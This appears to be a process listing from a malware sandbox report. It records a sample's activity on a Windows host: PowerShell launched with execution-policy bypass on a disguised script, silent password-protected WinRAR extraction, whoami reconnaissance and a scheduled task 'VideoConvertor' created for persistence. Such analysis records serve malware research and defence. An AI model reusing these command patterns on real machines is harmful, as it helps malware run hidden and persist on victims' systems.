



| 3032 | "C:\WINDOWS\system32\schtasks.exe" /Create /TN VideoConvertor /XML C:\Users\admin\SystemConfigs-d951dcfa-319a-4656-affd-f72f405289d3\VideoConvertor.xml /F | C:\Windows\System32\schtasks.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4484 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\1.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 5600 | "C:\WINDOWS\system32\whoami.exe" | C:\Windows\System32\whoami.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: whoami - displays logged on user information Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6184 | "C:\Program Files\WinRAR\WinRAR.exe" x -ibck -inul -o+ "-p00 10 01 00 00 11 00 00 01 00 11" .\Subtitles.o C:\Users\admin | C:\Program Files\WinRAR\WinRAR.exe | — | powershell.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||







| 6284 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass "C:\Users\admin\NTUSERDAT54ss24a-13354-13f-aad43-5227de33TM.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6304 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
